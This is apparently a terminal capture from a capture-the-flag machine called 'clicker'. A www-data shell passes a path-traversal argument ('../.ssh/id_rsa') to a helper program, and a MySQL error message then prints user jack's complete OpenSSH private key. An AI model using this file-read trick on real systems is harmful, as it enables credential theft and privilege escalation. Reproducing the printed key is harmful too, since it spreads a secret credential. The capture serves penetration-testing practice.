 administrator@windows: ~/Desktop
administrator@wi... × administrator@wi... × administrator@wi... × jack@clicker: /opt/... × administrator@wi... ×
www-data@clicker:/opt/manage$ ./execute_query 1111 ../.ssh/id_rsa
./execute_query 1111 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
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
-----END OPENSSH PRIVATE KEY---
--------------
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL se
rver version for the right syntax to use near '-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAA' at line 1
www-data@clicker:/opt/manage$